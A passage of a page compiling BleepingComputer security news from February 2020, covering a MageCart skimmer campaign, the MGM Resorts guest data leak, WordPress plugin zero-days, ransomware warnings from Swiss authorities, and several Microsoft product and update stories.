During late October 2018, Google Project Zero researcher Natalie Silvanovich also found a critical WhatsApp vulnerability activated by Android or iOS users answering a call and that could have lead to fully compromise the app.
Credit Card Skimmer Found on Nine Sites, Researchers Ignored
23.2.2020 Bleepingcomputer CyberCrime
Security researchers discovered a new batch of nine websites infected with malicious JavaScript that steals payment card info from online shoppers.
Some of them were infected a second time and the script persisted, despite efforts from the researchers to contact the website owners.
The script is attributed to MageCart Group 12, as per extensive analysis from RiskIQ a threat actor that is changing tactics as their tricks are being published in security reports.
Code obfuscation does not help
More recent activity linked to this actor was documented by researchers Jacob Pimental and Max Kersten towards the end of January when they published details about two sports events ticket resellers running card skimming code.
The two researchers noticed that the skimmer is hosted on 'toplevelstatic.com,' which resolves to multiple IP addresses, mostly in Russia.
"The used obfuscation is similar to the previous skimmer script, where the first stage functions as a loader, whereas the second stage contains the original script with added garbage code and string obfuscation. Note that the second stage script is only loaded if it is not tampered with, based on the hash check that is included in the second stage" - Max Kersten
Getting rid of the junk code reveals a skimmer identical to the one injected on the two ticket reselling sites, indicating the same operator.
Non-responsive victims across the globe
The two researchers found nine websites infected by this particular code and tried to contact all owners about the threat. None of them replied and the latest check showed that the malicious script was still active on all but one.
Below is a list of the compromised sites and the latest known infection status. Those that got reinfected initially received the malicious script from a domain name that has been taken down and later got it from 'toplevelstatic.com.'
Suplementos Gym - compromised first confirmed on January 31 and then again on February 7, loaded from a different domain; today, it is active
Bahimi swimwear shop - first infected in November, 2019, the skimmer is still there today
TitansSports (sports glasses) - compromise confirmed in early January and it is still present
BVC - first sign of infection seen on February 3 and nothing changed
MyMetroGear - skimmer found on February 4 is also present at the moment of writing
True Precision - skimmer discovered on February 4 is still running today
Fashion Window Treatments - card data-stealing script initially seen on February 6 is still active
Skin Trends - malicious code noticed on February 6 persist, still infected at the time of writing
Natonic (vitamins and cosmetics) - the only site where the researchers confirmed that the script is no longer running
The MageCart threat is relentless and as long as there are vulnerable websites, hackers will try to plant a payment card skimmer on it.
Admins running eCommerce platforms can avoid the threat or at least minimize the risk if they update the software when a new release becomes available.
Also, providing a communication line to receive notifications from security researchers would help them not only save customer card data from being stolen but also maintain a more secure website.
Hackers Share Stolen MGM Resorts Guest Database with 10M+ Records
23.2.2020 Bleepingcomputer Incindent
An archive with over 10 million records of guests at the MGM Resorts hotels is currently distributed for free on a hacking forum.
The data comes from a security breach in July 2019 on one of MGM cloud services. In total, there are 10,683,189 records with about 3.1 million unique email addresses as far back as 2017.
Some data still valid
Among the details compromised are guests' names, dates of birth, email addresses, phone numbers, and physical addresses complete with postal codes.
The post sharing the information was spotted by a researcher at Under the Breach, a company that monitors the cybercrime space and currently working on releasing a new service aiming to provide companies intelligence about potential breaches.
Not all the information in the files is still valid. ZDNet was able to confirm that in some cases the phone numbers were disconnected; other times, the publication received confirmation from the person answering the phone that the details were real.
MGM acknowledged that the data dump resulted from a security incident in 2019. Although we could not find a notification to affected individuals, some members of the Vegas Message Board forum that stayed at MGM Resorts were alerted last summer that their personal data had emerged on the dark web.
"I was at an MGM property in July. My credit card company and an independent credit monitoring service both notified me 19 August that my email was on the dark web and passwords for two sites were compromised" - Vegas Message Board forum member
Risk of fraud
According to Under the Breach, ZDNet informs, the database contains details of high-profile guests, such as Twitter CEO Jack Dorsey, pop star Justin Bieber, and officials from the U.S. Department of Homeland Security and the Transportation Security Administration.
The immediate risk of having personal details publicly exposed is receiving targeted phishing messages that could help cybercriminals in their fraudulent activities.
The details can also be used to create new accounts in the name of the victim or for synthetic identity fraud, where the cybercriminal needs only some of the information to be valid in order to apply for some service.
Google Tells Microsoft Edge Users To Get Chrome for Better Security
23.2.2020 Bleepingcomputer OS
The browser wars are starting to heat up again as both Google and Microsoft promote their software at the expense of their competitors. Such is the case with a new notification shown in the Chrome Web Store telling Microsoft Edge users to switch to Google Chrome.
Earlier this month, Microsoft started to display promotions in the Windows 10 Start Menu that suggest Firefox users should switch to the Microsoft Edge browser.

Windows 10 Start Menu Promoting Microsoft Edge
Now we have the Chrome Web Store telling Microsoft Edge users that they should switch to Google Chrome for better security.
As discovered by WindowsLatest, when Microsoft Edge users visit the Chrome Web Store, Google will display an alert stating "Google recommends switching to Chrome to use extensions securely."
The notification then prompts the user to download Google Chrome as shown below.
Alert to switch to Google Chrome
On the other hand, when using Google Chrome to visit the Store, this message is not displayed.
As both Google Chrome and Microsoft Edge are based on Chromium, this indicates that the Store is displaying the notification based on the user agent of the browser or some other identifying characteristic.
Furthermore, as Chrome browser extensions work fine in Microsoft Edge, it is not known why Google feels that Chrome can offer better security than Edge in regards to browser extensions.
BleepingComputer has contacted Google with more questions on why they feel Chrome is more secure than Edge but has not heard back at this time.
Microsoft Defender ATP for Linux Now In Public Preview
23.2.2020 Bleepingcomputer OS
Microsoft Defender ATP for Linux is now available in a public preview that allows administrators and security professionals to test the product in six different Linux distributions.
During the Ignite 2019 conference, Microsoft gave a sneak peek of their Microsoft Defender ATP enterprise security program running in Ubuntu.
Microsoft Defender ATP for Linux
In conjunction with next week's RSA conference, Microsoft has announced that Microsoft Defender ATP for Linux has now entered public preview and is available for six different Linux distributions.
"We are announcing the public preview of preventative protection capabilities from Microsoft Defender ATP on the following supported Linux server distributed versions: RHEL 7+, CentOS Linux 7+, Ubuntu 16 LTS, or higher LTS, SLES 12+, Debian 9+, and Oracle EL 7," Microsoft stated in a blog post.
Using the Microsoft Defender ATP endpoint client, Linux administrators will gain access to a command-line antivirus product that will feed any detected threats into the Microsoft Defender Security Center.
From there, system administrators can manage any detected threats found on Linux endpoints.

Microsoft Defender Security Center
In addition to making Microsoft Defender ATP available for Linux, Microsoft is working on iOS and Android versions as well.
These mobile versions are expected to enter public preview during 2020.
New Actors Attack Industrial Control Systems, Old Ones Mature
23.2.2020 Bleepingcomputer ICS
Industrial control systems (ICS) across the world have become a larger target in 2019 as researchers discovered new threat actors attacking this sector while old ones have evolved and expanded their operations.
ICS security firm Dragos identified three new adversaries last year and an overall increase in the number of threats and their sophistication.
Frequent targets are oil and gas, electric power, and water suppliers, and the nature of the attacks is mainly disruptive or destructive. This requires significant resources, thus indicating a well-funded attacker.
New names in the game
The first new name in the ICS threatscape is Hexane (a.k.a. Lyceum) - focusing on oil and gas companies in the Middle East and also attacking telecommunication providers that could provide a stepping stone to reach the primary target.
Parisite is another newcomer to the game. It was discovered in October 2019 to attack several industrial sectors that count aerospace, oil and gas, and multiple water, electricity, and gas suppliers.
The targets are spread across the globe (U.S., the Middle East, Europe, Australia) and the compromise relies on known VPN vulnerabilities that are exploited to run reconnaissance activity.
Dragos' assessment for the moment is that this group "does not appear to have an ICS-specific disruptive or destructive capability" and that it sets the scene for another group, Magnallium.
Discovered last year, the Wassonite threat actor has been active since at least 2018 and is responsible for the attack on the Kudankulam Nuclear Power Plant in India noticed on September 4.
According to Dragos' observations, Wassonite focuses on multiple industrial control systems involved in electric generation, nuclear energy,
manufacturing, and organizations implicated in space-centric research.
India seems to be the region of interest for this group, although the security company does not exclude entities in Japan and South Korea as possible targets.
For the moment, Wassonite carries out first-stage attack activities - initial access operations, reconnaissance, collecting data, and does not appear to have disruptive or destructive capabilities.
"WASSONITE operations rely on deploying DTrack malware for remote access to victim machines, capturing credentials via Mimikatz and publicly available tools, and utilizing system tools to transfer files and move laterally within the enterprise system" - Dragos
Older actors threatening ICS environments
In total, the company tracks 11 groups. Two of them, Covellite and Electrum, are no longer on the radar due to inactivity. This is likely because the actors switched to different tactics and changed the targeting focus.
Other actors whose activity Dragos keeps an eye on are:
Raspite - active since at least 2017, targets the utility sector (political and strategic targets in the Middle East)
Chrysene (OilRig, APT34, Greenbug) - in the game since at least mid-2017, focuses on electric utilities, oil and gas companies in Europe, North America, and the Middle East; likely involved in the development of ZeroCleare data-wiping malware
Allanite - carries ICS intrusion and reconnaissance operations against victims in the U.S. and the U.K.
Dymalloy - active since at least 2015, typically focuses on energy companies and advanced industry organizations in Europe, Turkey, and North America. In 2019 the group targeted entities in Ukraine; relies on commodity malware Goodor, DorShel, and Karagany
Xenotime - carries out disruptive attacks, considered the most dangerous of the bunch tracked by Dragos; deployed the Triton/Trisis malware in an oil and gas facility in 2017
Magnallium - initially focused on oil and gas targets in the Middle East, expanded to the North America region to attack companies electric utilities, government, and financial institutions; in 2019 it gained the capability to disrupt and destroy via malware that Dragos named Killgrave, likely developed in collaboration with Parisite
In a report published today, Dragos underlines that most of the changes exhibited by these adversaries represent a broadening of their focus and ICS entities have not been removed from the target list.
The assessment of the threat activity observed in 2019 is that common enterprise tactics are still effective but threat actors have started to adapt to the context and use ICS-specific capabilities more often.
Tesla Pays $10K for Microsoft SQL Server Reporting Services Bug
23.2.2020 Bleepingcomputer Vulnerebility
Tesla paid a $10,000 bounty for a vulnerability in Microsoft SQL Server Reporting Services (SSRS) that had received a patch five days before getting the bug report.
The issue was tagged as a server-side injection that led to remote code execution. German bug hunter parzel found it in a Tesla server for partners, which qualified for a reward.
Easy pickings
Tracked as CVE-2020-0618, the vulnerability received a patch on February 11, just four days before parzel submitted his report via the crowdsourced security platform Bugcrowd.
parzel's found the unpatched Tesla server by searching for domains that hosted a vulnerable service.
He then chose from the source code some strings that could be used as fingerprints and checked them for matches on Tesla domains that were included in the bug bounty program.
Tesla responded to parzel's report by acknowledging the security lapse, awarding him $10,000, and taking the vulnerable SQL reporting service offline. The report was made public on Wednesday.
PoC available
SSRS is used to create, deploy, and manage reports that can be viewed in a web browser and a layout optimized for the device that accesses them.
MDSec researcher Soroush Dalili, found CVE-2020-0618 and reported it to Microsoft. On February 14, after a patch had been available for three days, he published technical details about the vulnerability and provided details about how it could be exploited.
In the proof-of-concept (PoC), Dalili showed the exact steps that led to obtaining a reverse shell after sending an HTTP request with a payload generated in PowerShell.
Unpatched SSRS servers have trouble handling correctly some specially crafted page requests and a deserialization issue emerges. Hackers exploiting the security vulnerability need just be authenticated, even if they have minimum privileges.
The technical write-up published by MDSec helped parzel speed up the process of finding the vulnerable Tesla server. The bug hunter in a tweet on Wednesday acknowledges the effort and clarity of the information in Dalili's report.
Thanks to @MDSecLabs for their awesome writeup: https://t.co/bFYNAZzhll
— parzel (@parzel2) February 18, 2020
Applying as soon as they become available is not an easy thing for a larger company but some effort should be made to strengthen the security of known vulnerable assets.
In this case, Tesla got a tip about the unpatched server and awarded the reporter but considering the low difficulty in exploiting the bug and that the details were already public, the company may actually have saved some money by paying the bounty.
Microsoft Rolls Out New Windows 10 Optional Update Experience
23.2.2020 Bleepingcomputer OS
Starting today, Microsoft is initiating the first phase of the new Windows 10 optional updates experience that allows users to pick and choose what non-security updates and drivers they wish to install.
In September 2019, we reported that Microsoft was introducing a new section to Windows Update called 'Optional updates' that contains all of the optional updates and drivers that are not required for the proper functioning of Windows.
Users will be able to access the new Optional updates interface through a link in Windows Update titled 'View optional updates'. Once clicked, users will be shown a list of optional drivers and updates that they can install if they wish.

Optional Updates Experience
Günter Born confirmed that the Windows 10 UI change will not occur until Windows 10 2004 (20H1) is released.
"The changes to Ux for Windows 10 20H1 detailed here will not be backported to previous releases. For older versions of Windows Manual drivers are obtained via Device Manager (same as Optional drivers were)," Kevin Tremblay of Microsoft stated.
More choices for hardware developers
As part of the rollout starting today, Microsoft is allowing hardware developers to mark their drivers as 'Automatic' or 'Manual' to specify how drivers should be delivered to Windows users.
If a driver is set to Automatic, it will be included in Microsoft's normal Windows Update experience and automatically downloaded and installed on applicable systems.
This allows hardware developers to roll out new drivers and test them with a small amount of Windows users for reliability before pushing them out to a wider audience.
"Allowing Automatic drivers to be offered to Windows 10 clients during throttling via the new Windows Update UX, enabling support teams to quickly address driver issues in the field without waiting for a full release."
If a developer marks a driver as 'Manual', the driver will be considered optional and only appear in Windows 10's new Optional updates interface.
Microsoft believes these changes will help their customers "get the highest quality, and most reliable drivers faster and with less friction."
These changes are scheduled to go live before 5:00 PM on February 19th, 2020 PST and will most likely be enabled through server changes on Microsoft's end.
As of right now, these changes are not visible in Windows Update on Windows 10 1909. If you see this feature go live, please let us know and share a screenshot.
BleepingComputer has contacted Microsoft with more questions regarding this new feature but has not heard back as of yet.
Update 2/20/20: Updated with information about UI changes not coming until Windows 10 2004 (20H1).
Microsoft Adds Enterprise Windows 10 Tamper Protection Controls
23.2.2020 Bleepingcomputer OS
Microsoft announced today that support for the Windows 10 Tamper Protection feature has been added to Microsoft Defender ATP Threat & Vulnerability Management for additional info on exposed machines in their organization.
"Now, within the security recommendations section of Threat & Vulnerability Management (TVM), SecOps and security administrators can see a recommendation to turn on tamper protection and then be able to learn more about the recommendation and act on it," Microsoft says.
"This provides security teams greater visibility into how many machines don’t have this feature turned on, the ability to monitor changes over time, and a process to turn on the feature."
TVM was released in public preview in the Microsoft Defender ATP portal in April 2019 and it provides admins and SecOps teams with real-time endpoint detection and response (EDR) insights related to machine vulnerability context during incident investigations, endpoint vulnerabilities, as well as built-in remediation processes.
Microsoft initially announced the addition of tamper protection to Microsoft Defender ATP for enterprise customers back in March 2019.
Tamper Protection is a Windows 10 security feature introduced in Version 1903 that prevents malware and threat actors from disabling or changing security settings designed to stop them from compromising devices or infiltrating a network.
Available to more Windows 10 home and enterprise users
The feature is now available in more Windows 10 versions including 1709, 1803, 1809, 1903, and 1909, the latest release.
While home users are allowed to toggle Tamper Protection via the "Virus & threat protection" tab in the Windows Security settings area, for enterprise users the feature can also be "managed centrally through the Intune management portal."
Even though enterprise users can also enable Tamper Protection using the same method as home users, administrators part of an org's security team can also toggle it on from Microsoft Intune in the Microsoft 365 Device Management portal.
With the help of Intune, organizations' SecOps teams and admins can enable Tamper Protection for the entire org, or based on device types or user groups by going to Device Configuration – Profiles > Create profile > Endpoint protection as shown below.
Managing Tamper Protection in Intune (Microsoft)
Blocks security bypasses
Being supported in Microsoft Defender ATP Threat & Vulnerability Management provides SecOps teams and administrators with an overview of the machines that have Tamper Protection turned on, the possibility to toggle it on where needed, and to keep a close eye on changes over time.
Saying that Tamper Protection is an important tool to prevent security bypasses is an understatement seeing that dangerous malware like TrickBot, GootKit, and the Nodersok Trojans have been observed by security researchers in the past while trying to bypass Windows Defender to gain persistence on compromised devices.
Having Tamper Protection enabled on a Windows 10 device will however automatically block or reset any attempts to change Windows Defender or Windows Security settings, thus thwarting malicious attempts to circumvent Windows' built-in security protection.
"To see tamper protection status from within TVM, go to the security recommendations page and search for tamper," Microsoft explains.
"In the list of results, you can select Turn on Tamper Protection. It opens up a flyout screen so you can learn more about it and you can see export option from the flyout screen to get the exposed device list."
Tamper Protection in TVM (Microsoft)
Digging into tampering attempts
"Tampering attempts typically indicate bigger cyberattacks. Bad actors try to change security settings as a way to persist and stay undetected," Microsoft explains.
When attackers (malware or malicious local user) tries to mess with Windows Security or Windows Defender settings on systems with Tamper Protection turned on, an alert will be automatically raised in the organization's Microsoft Defender Security Center.
This allows security administrators to examine these incidents more closely to see what machines are potentially being targeted on the org's network and to take remediation measures if needed.
"Using endpoint detection and response and advanced hunting capabilities in Microsoft Defender ATP, your security operations team can investigate and address such attempts," Microsoft adds.
Microsoft Defender Security Center tamper attempt alert (Microsoft)
To enable Tamper Protection for your organization you must have appropriate permissions as a global admin, security admin, or be assigned to your org's security operations team.
Your organization must also meet all of these requirements:
• Your organization must have Microsoft Defender ATP E5 (this is included in Microsoft 365 E5).
• Your organization uses Intune to manage devices. (Intune licenses are required; this is included in Microsoft 365 E5)
• Your Windows machines must be running Windows 10 OS 1709, 1803, 1809 or later.
• You must be using Windows security with security intelligence updated to version 1.287.60.0 (or above).
• Your machines must be using anti-malware platform version 4.18.1906.3 (or above) and anti-malware engine version 1.1.15500.X (or above).
Swiss Govt Says Ransomware Victims Ignored Warnings, Had Poor Security
23.2.2020 Bleepingcomputer Ransomware
Switzerland’s Reporting and Analysis Centre for Information Assurance (MELANI) today warned of ongoing ransomware attacks targeting the systems of Swiss small, medium-sized, and large companies.
According to the alert issued in collaboration with the Swiss Government Computer Emergency Response Team (GovCERT), the attackers have asked for ransoms ranging from thousands of Swiss Francs to millions — 1 million CHF is just over $1 million.
Over a dozen of such ransomware attacks that resulted in systems being encrypted and rendered unusable have been reported in recent weeks.
"The attackers made ransom demands of several tens of thousands of Swiss francs, in some cases even millions," the alert says.
Swiss ransomware victims ignored warnings, had poor security
As MELANI and GovCERT discovered while investigating these ransomware incidents, recommended best practices such as MELANI's information security checklist for SMEs were not implemented by the victims and previous warnings of such attacks were not taken into consideration.
The Swiss Government-funded cybersecurity body advises businesses not to pay ransoms to avoid becoming involuntary sponsors for the hackers' ongoing campaigns.
Also, by paying them, businesses don't have any guarantee that their data will be recoverable using decryption tools provided by the attackers.
It is important that the companies concerned contact the cantonal police immediately, file a complaint and discuss the further procedure with them. As long as there are still companies that make ransom payments, attackers will never stop blackmailing. - MELANI
MELANI also warned both SMEs and large companies that they are still at risk even after paying the ransoms and restoring their systems and data seeing that "the underlying infection from malware such as 'Emotet' or 'TrickBot' will remain active."
"As a result, the attackers still have full access to the affected company's network and can, for example, reinstall ransomware or steal sensitive data from it."
MELANI said that there are examples of companies from Switzerland and other countries that were ransomed multiple times within short periods of time.
While analyzing the recently reported ransomware incidents, the Swiss cybersecurity body identified a number of weaknesses that allowed attackers to successfully breach the companies' defenses (all of them can be mitigated by MELANI's recommendations):
• Virus protection and warning messages: Companies either did not notice or did not take seriously the warning messages from antivirus software that malware had been found on servers (e.g. domain controllers).
• Remote access protection: Remote connections to systems, so-called Remote Desktop Protocols (RDP), were often protected with a weak password and the input was only set to the default (standard port 3389) and without restrictions (e.g. VPN or IP filter).
• Notifications from authorities: Notifications from authorities or from internet service providers (ISPs) about potential infections were ignored or not taken seriously by the affected companies.
• Offline backups and updates: Many companies only had online backups which were not available offline. In the event of an infestation with ransomware, these backups were also encrypted or permanently deleted.
• Patch and lifecycle management: Companies often do not have a clean patch and life cycle management. As a result, operating systems or software were in use that were either outdated or no longer supported.
• No segmentation: The networks were not divided (segmented), e.g. an infection on a computer in the HR department allowed the attacker a direct attack path to the production department.
• Excessive user rights: Users were often given excessive rights, e.g. a backup user who has domain admin rights or a system administrator who has the same rights when browsing the internet as when managing the systems.
Stream of ransomware warnings
Last year, in November, a confidential report issued by the Dutch National Cyber Security Centre (NCSC) said that at least 1,800 companies from around the globe and with operations in various industry sectors were affected by ransomware attacks.
The three file-encrypting malware strains responsible for the infections — LockerGoga, MegaCortex, and Ryuk — relied on the same infrastructure and were previously spotted in attacks that targeted corporate networks and enterprises such as Norsk Hydro and Prosegur.
The Federal Bureau of Investigation (FBI) also warned private sector partners last month about Maze Ransomware operators focusing their attacks on US companies.
This warning came less than a week after the FBI warned private industry recipients about LockerGoga and MegaCortex ransomware infecting corporate systems from the U.S. and abroad in a flash alert marked as TLP:Amber.
"Since January 2019, LockerGoga ransomware has targeted large corporations and organizations in the United States, United Kingdom, France, Norway, and the Netherlands," the FBI announced at the time.
"The MegaCortex ransomware, first identified in May 2019, exhibits Indicators of Compromise (IOCs), command and control (C2) infrastructure, and targeting similar to LockerGoga."
Yesterday, the Cybersecurity and Infrastructure Security Agency (CISA) alerted organizations across all critical U.S. infrastructure sectors of a recent ransomware attack that hit a natural gas compression facility and took down pipeline operations for two days.
Windows 10 KB4532693 Update Bug Reportedly Deletes User Files
23.2.2020 Bleepingcomputer OS
The Windows 10 KB4532693 update appears to be buggier than originally thought as users are reporting that the update is deleting their files.
After the Windows 10 KB4532693 cumulative update was released last week, users started to report that their desktop and Start Menu was reset to the default settings and that they could no longer find files stored in their user profile.
User complaint in the Microsoft forums
After further investigations, it was discovered that during the installation of the update, the user was switched to a temporary profile, their original profile was backed up with a .000 or .bak extension, and a bug prevented the update from restoring the normal user profile when done.
To resolve this, users found they could restart Windows a few times or uninstall the update to get their normal profile back.
At that time, Microsoft's only statement to BleepingComputer was that they are aware of the issues and are investigating them.
Users experiencing bigger problems
It turns out that the problems with this update may be worse than their profiles being backed up and having to be restored.
Since our last article, comments at WindowsLatest.com and users in the Microsoft forums and on Twitter have been reporting [1, 2, 3, 4, 5] that their user profile and files are completely missing and that they had to use backups to restore their deleted files.
If the profile was deleted, that means that any files stored in the Documents, Downloads, Music, Pictures, and Videos folders would have been deleted as well. This also includes any program data stored under the user profile.
To get this update installed without losing data, one user had to perform a crazy procedure of backing up their user profile before performing the update and then restoring it after so that they had their files.
"A lot of us have the same problem.
I just tried an experiment with backup software and it worked.
What I did was backup my user folder (that is the folder with you name) to An external Drive. Then I updated the Computer With KB4532693 after Updating the computer I restored My Folder backup To The original Location Then Restarted My Computer.
And Great joy it worked now my Computer is back to normal everything is where it should be and windows is now Ver 18363.657"
In BleepingComputer's tests, we have not run into any issues when installing this update on multiple computers.
We also asked on Twitter if anyone had these issues after installing the KB4532693 update, and out of the 16 replies, one person stated that they lost data due to the update.
Tweet
Even though the bug is affecting only a small amount of users, it is a devastating one for those impacted.
Unfortunately, this is not the first time that a buggy Windows 10 update led to the deletion of user data.
When the Windows 10 October 2018 Update was released, numerous users had their data deleted and it led to Microsoft pulling the update to fix it.
BleepingComputer has contacted Microsoft again about this update but has not heard back at this time.
What to do if you are missing data
If you are missing data after installing the Windows 10 KB4532693 cumulative update, first open the C:\users folder and see if any folders are ending with a .bak or .000 extension.
If these folders exist, one of them is probably your original profile and you can open the folder to check if your data is there.
If your data exists, I suggest you back up the data to an external drive or cloud backup service immediately so that you do not run the risk of data loss.
You should then restart Windows 10 a few times and see if your profile is restored. If not, then uninstall the KB4532693 update using these instructions.
If there are no backed-up folders in the C:\Users folder, then your profile has been deleted along with all of the data within it.
At this point, your only recourse is to contact Microsoft and see if they have a method of restoring your files.
If no method is available, then you should restore your files from a backup or attempt to restore them from Shadow Volume Copies.
If none of these options work, your last resort is to use a file recovery program.
Zero-Day in WordPress Plugin Exploited to Create Admin Accounts
23.2.2020 Bleepingcomputer Exploit
A zero-day vulnerability in the ThemeREX Addons, a WordPress plugin installed on thousands of sites, is actively exploited by attackers to create user accounts with admin permissions and potentially fully taking over the vulnerable website.
Based on the estimations of WordPress site security firm Wordfence, the company that reported the ongoing attacks targeting the ThemeREX Addons zero-day bug, the plugin is currently installed on at least 44,000 websites.
ThemeRex, the company behind this WordPress plugin, has over 466 commercial WordPress themes and templates for sale in their shop which will also install the ThemeREX Addons plugin to help customers configure and manage them easier.
"Over 30,000 customers use our Premium WordPress themes to power their websites including some of the world's top brands and businesses," the company says on its website.
The bug is present in a WordPress REST-API endpoint registered by the plugin which allows any PHP function to be executed without first checking if requests are received from a user with administrative permissions.
Remote code execution and admin account creation
"This flaw allows attackers to remotely execute code on a site with the plugin installed, including the ability to execute code that can inject administrative user accounts," Wordfence threat analyst Chloe Chamberland explains.
"At the time of writing, this vulnerability is being actively exploited, therefore we urge users to temporarily remove the ThemeREX Addons plugin if you are running a version greater than 1.6.50 until a patch has been released."
Since ongoing attacks are already exploiting it in the wild according to WordFence, site owners and admins are advised to disable the plugin or remove it temporarily until a patch correcting the bug is released.
"We have intentionally provided minimal details in this post in an attempt to keep exploitation to a bare minimum while also informing WordPress site owners of this active campaign," Chamberland said.
"For the time being, we urge that site owners running the ThemeREX Addons plugin remove it from their sites immediately."
The ThemeREX Addons plugin vulnerability has not yet been patched by the developer and no news of this zero-day could be found on the company's support site.
BleepingComputer reached out to ThemeREX for comment but had not heard back at the time of this publication.
More critical flaws in WordPress plugins
Another severe vulnerability found in versions 1.3.4 up to 1.6.1 of the ThemeGrill Demo Importer plugin for WordPress installed on more than 200,000 websites is actively exploited by attackers.
In this case, since the developers released a new version with a fix, the active installation dropped to 100,000 sites which shows that it's being removed from sites rather than being updated as a defense measure against ongoing attacks.
Critical bugs were also found in the WordPress GDPR Cookie Consent plugin used by more than 700,000 websites, allowing attackers to remove and change content, as well as inject malicious JavaScript code because of improper access controls.
The flaw affects version 1.8.2 and earlier and WebToffee the plugin's developer, patched it with the release of version 1.8.3 on February 10.
During mid-January, another two bugs allowing hackers to wipe or takeover websites were reported for WordPress Database Reset, a plugin with 80,000+ installations designed to provide site admins with a simple way to reset databases to default.
Since WordPress Database Reset 3.15, the version containing a fix for the bugs was released by the developer, only 25% of all users have patched their installations, the rest of them are still running older and potentially vulnerable versions.
Over 20,000 WordPress Sites Run Trojanized Premium Themes
23.2.2020 Bleepingcomputer Virus
A threat actor that has infected more than 20,000 WordPress sites by running the same trick for at least three years: distributing trojanized versions of premium WordPress themes and plugins.
The operation counts tens of unofficial marketplaces, likely managed by the same actor, specifically set up to provide nulled (pirated) WordPress components.
Once the victim uploads a compromised component to the web server, the threat actor can add an administrative account and initiate the attack stages that precede ad-fraud and serving exploit kits to website visitors.
The distribution network has at least 30 websites, listed at the end of the article, that are actively promoted. The network of compromised websites is significant, 20,000 being a conservative estimation since some of tainted plugins and themes have well upwards of 125,000 views. One component ,"Ultimate Support Chat," has about 700,000 views.
As for victims, small and medium-sized businesses in various fields account for a fifth. Some of the more prominent are:
